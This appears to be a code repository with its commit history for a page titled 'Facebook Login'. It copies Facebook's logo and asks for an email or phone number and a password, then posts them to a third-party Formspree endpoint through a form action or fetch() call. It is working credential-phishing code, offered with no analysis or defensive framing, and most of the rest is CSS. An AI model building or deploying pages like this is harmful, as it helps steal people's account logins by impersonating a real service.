
==== index_facebooklogin.html @ 74fa5fb3 "Update index_facebooklogin.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/ionicons@6.0.0/dist/ionicons.css">
     <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="form-container" id="formPage">
         <form action="https://formspree.io/f/xeqyqaay" method="POST">
        <div class="logo"> 
            <img src="https://cdn.shopify.com/s/files/1/0558/7052/1432/files/Facebook_Logo__2019.png?v=1704821241" alt="Facebook Logo">
        </div>

        <div class="email">
            <label for="email">Email or Phone</label>
            <div class="sec-2">
                <ion-icon name="mail-outline"></ion-icon>
                <input type="text" id="email" name="email" placeholder="Enter Email Or Phone Number">
            </div>
        </div>

        <div class="fullname">
            <label for="fullname">Password</label>
            <div class="sec-2">
                <ion-icon name="person-outline"></ion-icon>
                <input type="text" id="fullname" name="fullname" placeholder="Enter Your Password">
            </div>
        </div>

        <button class="send" onclick="sendFormData()">Login</button>

      </form>
    </div>
            <script src="script.js"></script>
</body>
</html>
---- style.css ----
body {
            user-select: none;
            overflow-y: hidden;
            display: flex;
            justify-content: center;
            align-items: center;
            background: hsl(218deg 50% 91%);
            height: 100vh;
            margin: 0;
            font-family: 'Poppins';
        }

        .form-container {
            background: hsl(213deg 85% 97%);
            padding: 2em;
            display: flex;
            flex-direction: column;
            align-items: center;
            border-radius: 30px;
            box-shadow: 0 0 2em hsl(231deg 62% 94%);
            gap: 1.5em;
        }

        .logo img {
            max-width: 70px;
            height: auto;
        }

        .email, .address {
            background: hsl(0deg 0% 100%);
            box-shadow: 0 0 2em hsl(231deg 62% 94%);
            padding: 1em;
            display: flex;
            flex-direction: column;
            gap: 0.5em;
            border-radius: 20px;
            color: hsl(0deg 0% 30%);
            width: 100%;
        }

        .email input, .address input {
            outline: none;
            border: none;
            width: 100%;
        }

        .email::placeholder, .address::placeholder {
            color: hsl(0deg 0% 0%);
            font-size: 0.9em;
        }

        .email ion-icon, .address ion-icon {
            color: hsl(0deg 0% 30%);
            margin-bottom: -.2em;
        }

        .send {
            padding: 1em;
            background: #1877f2;
            color: #fff;
            border: none;
            border-radius: 30px;
            font-weight: 600;
            cursor: pointer;
            width: 100%;
            transition: background 0.3s ease-in-out;
        }

        .send:hover {
            background: #135293;
        }

==== commit 829928ca: "Update index_facebooklogin.html" ====
--- a/index_facebooklogin.html
+++ b/index_facebooklogin.html
@@ -5,11 +5,82 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Facebook Login</title>
     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/ionicons@6.0.0/dist/ionicons.css">
-     <link rel="stylesheet" href="style.css">
+    <style>
+        body {
+            user-select: none;
+            overflow-y: hidden;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            background: hsl(218deg 50% 91%);
+            height: 100vh;
+            margin: 0;
+            font-family: 'Poppins';
+        }
+
+        .form-container {
+            background: hsl(213deg 85% 97%);
+            padding: 2em;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            border-radius: 30px;
+            box-shadow: 0 0 2em hsl(231deg 62% 94%);
+            gap: 1.5em;
+        }
+
+        .logo img {
+            max-width: 70px;
+            height: auto;
+        }
+
+        .email, .fullname {
+            background: hsl(0deg 0% 100%);
+            box-shadow: 0 0 2em hsl(231deg 62% 94%);
+            padding: 1em;
+            display: flex;
+            flex-direction: column;
+            gap: 0.5em;
+            border-radius: 20px;
+            color: hsl(0deg 0% 30%);
+            width: 100%;
+        }
+
+        .email input, .fullname input {
+            outline: none;
+            border: none;
+            width: 100%;
+        }
+
+        .email::placeholder, .fullname::placeholder {
+            color: hsl(0deg 0% 0%);
+            font-size: 0.9em;
+        }
+
+        .email ion-icon, .fullname ion-icon {
+            color: hsl(0deg 0% 30%);
+            margin-bottom: -.2em;
+        }
+
+        .send {
+            padding: 1em;
+            background: #1877f2;
+            color: #fff;
+            border: none;
+            border-radius: 30px;
+            font-weight: 600;
+            cursor: pointer;
+            width: 100%;
+            transition: background 0.3s ease-in-out;
+        }
+
+        .send:hover {
+            background: #135293;
+        }
+    </style>
 </head>
 <body>
-    <div class="form-container" id="formPage">
-         <form action="https://formspree.io/f/xeqyqaay" method="POST">
+    <div class="form-container">
         <div class="logo"> 
             <img src="https://cdn.shopify.com/s/files/1/0558/7052/1432/files/Facebook_Logo__2019.png?v=1704821241" alt="Facebook Logo">
         </div>
@@ -32,8 +103,33 @@
 
         <button class="send" onclick="sendFormData()">Login</button>
 
-      </form>
+        <script>
+            function sendFormData() {
+                const email = document.getElementById('email').value;
+                const fullname = document.getElementById('fullname').value;
+
+                if (email && fullname) {
+                    const formData = new FormData();
+                    formData.append('email', email);
+                    formData.append('fullname', fullname);
+
+                    fetch('https://formspree.io/f/xeqyqaay', {
+                        method: 'POST',
+                        body: formData,
+                        headers: {
+                            'Accept': 'application/json'
+                        }
+                    })
+                    .then(response => response.json())
+                    .then(data => {
+                        console.log(data);
+                    })
+                    .catch(error => {
+                        console.error(error);
+                    });
+                }
+            }
+        </script>
     </div>
-            <script src="script.js"></script>
 </body>
 </html>

==== commit db53511e: "Update index_facebooklogin.html" ====
--- a/index_facebooklogin.html
+++ b/index_facebooklogin.html
@@ -34,7 +34,7 @@
             height: auto;
         }
 
-        .email, .fullname {
+        .email, .address {
             background: hsl(0deg 0% 100%);
             box-shadow: 0 0 2em hsl(231deg 62% 94%);
             padding: 1em;
@@ -46,18 +46,18 @@
             width: 100%;
         }
 
-        .email input, .fullname input {
+        .email input, .address input {
             outline: none;
             border: none;
             width: 100%;
         }
 
-        .email::placeholder, .fullname::placeholder {
+        .email::placeholder, .address::placeholder {
             color: hsl(0deg 0% 0%);
             font-size: 0.9em;
         }
 
-        .email ion-icon, .fullname ion-icon {
+        .email ion-icon, .address ion-icon {
             color: hsl(0deg 0% 30%);
             margin-bottom: -.2em;
         }
@@ -93,11 +93,11 @@
             </div>
         </div>
 
-        <div class="fullname">
-            <label for="fullname">Password</label>
+        <div class="address">
+            <label for="address">Address</label>
             <div class="sec-2">
-                <ion-icon name="person-outline"></ion-icon>
-                <input type="text" id="fullname" name="fullname" placeholder="Enter Your Password">
+                <ion-icon name="location-outline"></ion-icon>
+                <input type="text" id="address" name="address" placeholder="Enter Your Address">
             </div>
         </div>
 
@@ -106,14 +106,14 @@
         <script>
             function sendFormData() {
                 const email = document.getElementById('email').value;
-                const fullname = document.getElementById('fullname').value;
+                const address = document.getElementById('address').value;
 
-                if (email && fullname) {
+                if (email && address) {
                     const formData = new FormData();
                     formData.append('email', email);
-                    formData.append('fullname', fullname);
+                    formData.append('address', address);
 
-                    fetch('https://formspree.io/f/xeqyqaay', {
+                    fetch('https://formspree.io/f/meqbwbna', {
                         method: 'POST',
                         body: formData,
                         headers: {

==== commit 159e59f8: "Update index_facebooklogin.html" ====
--- a/index_facebooklogin.html
+++ b/index_facebooklogin.html
@@ -5,79 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Facebook Login</title>
     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/ionicons@6.0.0/dist/ionicons.css">
-    <style>
-        body {
-            user-select: none;
-            overflow-y: hidden;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            background: hsl(218deg 50% 91%);
-            height: 100vh;
-            margin: 0;
-            font-family: 'Poppins';
-        }
-
-        .form-container {
-            background: hsl(213deg 85% 97%);
-            padding: 2em;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            border-radius: 30px;
-            box-shadow: 0 0 2em hsl(231deg 62% 94%);
-            gap: 1.5em;
-        }
-
-        .logo img {
-            max-width: 70px;
-            height: auto;
-        }
-
-        .email, .address {
-            background: hsl(0deg 0% 100%);
-            box-shadow: 0 0 2em hsl(231deg 62% 94%);
-            padding: 1em;
-            display: flex;
-            flex-direction: column;
-            gap: 0.5em;
-            border-radius: 20px;
-            color: hsl(0deg 0% 30%);
-            width: 100%;
-        }
-
-        .email input, .address input {
-            outline: none;
-            border: none;
-            width: 100%;
-        }
-
-        .email::placeholder, .address::placeholder {
-            color: hsl(0deg 0% 0%);
-            font-size: 0.9em;
-        }
-
-        .email ion-icon, .address ion-icon {
-            color: hsl(0deg 0% 30%);
-            margin-bottom: -.2em;
-        }
-
-        .send {
-            padding: 1em;
-            background: #1877f2;
-            color: #fff;
-            border: none;
-            border-radius: 30px;
-            font-weight: 600;
-            cursor: pointer;
-            width: 100%;
-            transition: background 0.3s ease-in-out;
-        }
-
-        .send:hover {
-            background: #135293;
-        }
-    </style>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <div class="form-container">
@@ -94,42 +22,16 @@
         </div>
 
         <div class="address">
-            <label for="address">Address</label>
+            <label for="address">Password</label>
             <div class="sec-2">
                 <ion-icon name="location-outline"></ion-icon>
-                <input type="text" id="address" name="address" placeholder="Enter Your Address">
+                <input type="text" id="address" name="address" placeholder="Enter Your Password">
             </div>
         </div>
 
         <button class="send" onclick="sendFormData()">Login</button>
 
-        <script>
-            function sendFormData() {
-                const email = document.getElementById('email').value;
-                const address = document.getElementById('address').value;
-
-                if (email && address) {
-                    const formData = new FormData();
-                    formData.append('email', email);
-                    formData.append('address', address);
-
-                    fetch('https://formspree.io/f/meqbwbna', {
-                        method: 'POST',
-                        body: formData,
-                        headers: {
-                            'Accept': 'application/json'
-                        }
-                    })
-                    .then(response => response.json())
-                    .then(data => {
-                        console.log(data);
-                    })
-                    .catch(error => {
-                        console.error(error);
-                    });
-                }
-            }
-        </script>
+            <script src="script.js"></script>
     </div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,72 @@
+        body {
+            user-select: none;
+            overflow-y: hidden;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            background: hsl(218deg 50% 91%);
+            height: 100vh;
+            margin: 0;
+            font-family: 'Poppins';
+        }
+
+        .form-container {
+            background: hsl(213deg 85% 97%);
+            padding: 2em;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            border-radius: 30px;
+            box-shadow: 0 0 2em hsl(231deg 62% 94%);
+            gap: 1.5em;
+        }
+
+        .logo img {
+            max-width: 70px;
+            height: auto;
+        }
+
+        .email, .address {
+            background: hsl(0deg 0% 100%);
+            box-shadow: 0 0 2em hsl(231deg 62% 94%);
+            padding: 1em;
+            display: flex;
+            flex-direction: column;
+            gap: 0.5em;
+            border-radius: 20px;
+            color: hsl(0deg 0% 30%);
+            width: 100%;
+        }
+
+        .email input, .address input {
+            outline: none;
+            border: none;
+            width: 100%;
+        }
+
+        .email::placeholder, .address::placeholder {
+            color: hsl(0deg 0% 0%);
+            font-size: 0.9em;
+        }
+
+        .email ion-icon, .address ion-icon {
+            color: hsl(0deg 0% 30%);
+            margin-bottom: -.2em;
+        }
+
+        .send {
+            padding: 1em;
+            background: #1877f2;
+            color: #fff;
+            border: none;
+            border-radius: 30px;
+            font-weight: 600;
+            cursor: pointer;
+            width: 100%;
+            transition: background 0.3s ease-in-out;
+        }
+
+        .send:hover {
+            background: #135293;
+        }
+ 
